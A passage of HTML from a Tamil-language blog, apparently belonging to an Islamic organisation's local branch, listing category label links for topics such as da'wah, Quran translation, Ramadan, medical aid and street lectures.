<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%AF%E0%AE%BE%20%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AF%8D'>தர&#3021;ப&#3007;ய&#3006; ம&#3009;க&#3006;ம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B2%E0%AF%88%E0%AE%AE%E0%AF%88%E0%AE%95%E0%AE%B4%E0%AE%95%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>தல&#3016;ம&#3016;கழக ச&#3014;ய&#3021;த&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%A9%E0%AE%BF%20%E0%AE%A8%E0%AE%AA%E0%AE%B0%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>தன&#3007; நபர&#3021; த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B9%E0%AE%9C%E0%AF%8D%E0%AE%9C%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>தஹஜ&#3021;ஜத&#3021; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>த&#3006;வ&#3006; பண&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%9C%E0%AF%81%E0%AE%AE%E0%AE%BE'>த&#3007;ர&#3009;க&#3021;க&#3009;ர&#3021;ஆன&#3021; தர&#3021;ஜ&#3009;ம&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AF%8D'>த&#3007;ர&#3009;க&#3021;க&#3009;ர&#3021;ஆன&#3021; ப&#3007;ளக&#3021;ஸ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%87%E0%AE%B0%E0%AE%A3%E0%AE%BF%202020'>த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; ப&#3015;ரண&#3007; 2020</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%81'>த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; ம&#3006;ந&#3006;ட&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%80%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%BE%E0%AE%A4%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3008;வ&#3007;ரவ&#3006;த எத&#3007;ர&#3021;ப&#3021;ப&#3009; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%80%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%BE%E0%AE%A4%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%81%20TVR%202019'>த&#3008;வ&#3007;ரவ&#3006;த எத&#3007;ர&#3021;ப&#3021;ப&#3009; ம&#3006;ந&#3006;ட&#3009; TVR 2019</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016;ப&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>த&#3018;ழ&#3009;க&#3016; பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%AA%E0%AE%BF%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AE%A3%E0%AE%AE%E0%AF%8D'>நப&#3007; வழ&#3007; த&#3007;ர&#3009;மணம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%AA%E0%AE%BF%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%9C%E0%AE%A9%E0%AE%BE%E0%AE%B8%E0%AE%BE'>நப&#3007; வழ&#3007; ஜன&#3006;ஸ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%B2%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>நலம&#3021; வ&#3007;ச&#3006;ர&#3007;த&#3021;தல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%A8%E0%AE%9F%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ந&#3006;ட&#3021;ட&#3009; நடப&#3021;ப&#3009;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%95%20%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ந&#3007;ர&#3021;வ&#3006;க க&#3009;ழ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B2%E0%AE%B5%E0%AF%87%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%A8%E0%AF%80%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3007;லவ&#3015;ம&#3021;ப&#3009; க&#3009;ட&#3007;ந&#3008;ர&#3021; வ&#3007;ன&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ந&#3007;வர&#3021; ப&#3009;யல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%80%E0%AE%B2%E0%AE%B5%E0%AF%87%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AE%9A%E0%AE%BE%E0%AE%AF%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3008;லவ&#3015;ம&#3021;ப&#3009; கச&#3006;யம&#3021; வ&#3007;ன&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3010;லகம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%87%E0%AE%B0%E0%AE%9F%E0%AE%BF%20%E0%AE%92%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ந&#3015;ரட&#3007; ஒள&#3007;ப&#3021;பரப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%B8%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ட&#3021;ட&#3007;ஸ&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%80%E0%AE%B8%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ட&#3021;ட&#3008;ஸ&#3021; வ&#3007;நய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ன&#3021;ப&#3009; கஞ&#3021;ச&#3007; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ந&#3019;ன&#3021;ப&#3009; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>பத&#3021;த&#3007;ர&#3007;க&#3021;க&#3016; ச&#3014;ய&#3021;த&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>பள&#3021;ள&#3007;க&#3021;க&#3009; உதவ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D'>ப&#3007;ரச&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AF%88%202010'>ப&#3007;ற&#3016; 2010</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3007;ற&#3016; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3009;க&#3016;ப&#3021;பட த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%8D%20%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%B2%E0%AF%8D'>ப&#3009;க&#3021; ஸ&#3021;ட&#3006;ல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%95%E0%AE%AE%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3009;த&#3021;தகம&#3021; அன&#3021;பள&#3007;ப&#3021;ப&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%20%E0%AE%A4%E0%AE%83%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021; க&#3009;ழ&#3009; தஃவ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021; த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021;க&#3009;ழ&#3009;த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%87%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>ப&#3015;ச&#3021;ச&#3006;ளர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AF%8D%E0%AE%9F%E0%AF%81'>ப&#3019;ர&#3021;ட&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ப&#3019;ர&#3021;ட&#3009; வ&#3007;ளம&#3021;பரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D'>ப&#3019;ஸ&#3021;டர&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%95%E0%AF%8D%E0%AE%A4%E0%AE%AA%E0%AF%8D%20%E0%AE%AE%E0%AE%A4%E0%AE%B0%E0%AE%B8%E0%AE%BE'>மக&#3021;தப&#3021; மதரஸ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%A3%E0%AF%81'>மண&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>மர&#3009;த&#3021;த&#3009;வ உதவ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%AE%E0%AF%8D'>மர&#3009;த&#3021;த&#3009;வம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF'>மர&#3009;த&#3021;த&#3009;வரன&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B5%E0%AF%8D%E0%AE%B2%E0%AE%BF%E0%AE%A4%E0%AF%81%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AE%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>மவ&#3021;ல&#3007;த&#3009; அட&#3007;ம&#3016;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B4%E0%AF%88%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>மழ&#3016;த&#3021;த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B8%E0%AF%8D%E0%AE%9C%E0%AE%BF%E0%AE%A4%E0%AF%81%E0%AE%B2%E0%AF%8D%20%E0%AE%85%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AE%BE'>மஸ&#3021;ஜ&#3007;த&#3009;ல&#3021; அக&#3021;ஸ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF'>ம&#3006;ணவரன&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%9A%E0%AF%8A%E0%AE%B1%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B5%E0%AF%81%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>ம&#3006;ர&#3021;க&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B5%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ம&#3006;வட&#3021;டம&#3021; ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%20%E0%AE%AE%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ம&#3006;ற&#3021;ற&#3009; மத த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ம&#3009;ற&#3021;ற&#3009;க&#3016;ப&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BF%E0%AE%AE%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ம&#3009;ஸ&#3021;ல&#3007;ம&#3021;கள&#3007;ன&#3021; வ&#3006;ழ&#3021;வ&#3009;ர&#3007;ம&#3016; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B9%E0%AE%AE%E0%AF%8D%E0%AE%AE%E0%AE%A4%E0%AF%81%E0%AE%B0%E0%AF%8D%20%E0%AE%B0%E0%AE%9A%E0%AF%82%E0%AE%B2%E0%AF%81%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%B9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ம&#3009;ஹம&#3021;மத&#3009;ர&#3021; ரச&#3010;ல&#3009;ல&#3021;ல&#3006;ஹ&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%86%E0%AE%95%E0%AE%BE%20%E0%AE%AA%E0%AF%8B%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ம&#3014;க&#3006; ப&#3019;ன&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%8B%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>ம&#3019;ர&#3021; பந&#3021;தல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B0%E0%AE%AE%E0%AE%B2%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ரமல&#3006;ன&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%95%E0%AE%A9%20%E0%AE%B5%E0%AE%9A%E0%AE%A4%E0%AE%BF'>வ&#3006;கன வசத&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AE%BE%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%20%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%9A%E0%AF%8A%E0%AE%B1%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B5%E0%AF%81%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>வ&#3006;ர&#3006;ந&#3021;த&#3007;ர ம&#3006;ரக&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
</li>
<li>
